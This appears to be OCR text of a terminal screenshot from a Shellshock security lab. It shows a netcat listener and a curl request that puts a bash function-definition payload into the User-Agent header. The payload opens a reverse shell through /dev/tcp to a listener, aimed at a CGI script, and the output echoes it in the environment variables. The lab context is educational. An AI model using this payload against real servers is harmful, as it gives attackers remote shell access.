 Terminal Terminal File Edit View Search Terminal Help En 6:10 PM
[02/06/21]seed@VM:~$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Terminal
[02/06/21]seed@VM:~$ curl -A '() { echo "This is Sudhar
san";}; echo Content_type: text/plain; echo; echo; /bin
/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1' http://0.
0.0.0/cgi-bin/myprog.cgi
****** Environment Variables ******
HTTP_HOST=0.0.0.0
HTTP_USER_AGENT=() { echo "This is Sudharsan";}; echo C
ontent_type: text/plain; echo; echo; /bin/bash -i > /de
v/tcp/10.0.2.15/9090 0<&1 2>&1
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:
/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server
 at 0.0.0.0 Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)